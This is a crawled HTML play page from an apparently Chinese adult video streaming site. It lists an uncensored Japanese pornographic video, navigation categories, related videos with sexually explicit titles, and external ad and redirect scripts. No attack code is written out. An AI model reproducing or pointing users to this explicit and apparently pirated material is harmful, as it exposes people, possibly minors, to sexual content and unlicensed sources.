

--- FILE ---
content_type: text/html
request_url: http://ee020.com/play/index7711-0-0.html
body_size: 4137
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=7711;var seaplaylink="/play/index7711-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            【无码】我会告诉你我的吸力 音羽美伽 100722-01
        </title>
        <meta name="keywords" content="【无码】我会告诉你我的吸力 音羽美伽 100722-01" />
        <meta name="description" content="【无码】我会告诉你我的吸力 音羽美伽 100722-01" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index3.html">
                    日本无码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;【无码】我会告诉你我的吸力 音羽美伽 100722-01
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20250829/s9Z0Zmf9/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20250829/s9Z0Zmf9/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20250829/s9Z0Zmf9/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index12995-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250930-1/84c534976fe8b7308bdc0c1c3214cc9e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我老婆对邻居的大肉棒无..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23400-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251202-1/76897d420ab0282766fbc1d179105648.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                T38_014 T38..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24616-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251209-1/385ae704fbd1d0c8d9898e08086a0309.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                让自称是蕾丝边高潮的谎..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22704-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251128-1/7864f744a935619d36771e8a52e633b5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                这女人、有够淫荡。〜青..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1278-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250724-1/7dbbf9276ea726d41b316cb83c8f6c8c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                10musume 02..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13544-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251004-1/79a221b94c24d7690a703abb1eedd873.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                绝灭的至宝道具！绝品神..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19392-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/c94d837527a8376b3d388f1e36b7d128.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                同学会NTR ～与最烂..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8884-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250906-1/a5494546111db0ff23e275010977508b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【无码】制服时代 ～学..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24151-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251207-1/c549586a5789a8a42d821d69056b31d1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                1pondo 0508..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10262-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250914-1/8a672ca4921d7b005c11197a61a0df0d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                FREE JAV BT..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25276-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251213-1/d59a332242afede7bae2954d58279c97.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                魔镜套装CA版：穿上它..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13126-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251001-1/b6a6f0b2b50221c1d09d97b025fc9d03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                天然成分的尺爱丽丝果汁..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f9e05127c2e848a4ab3bd99d14c3441e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>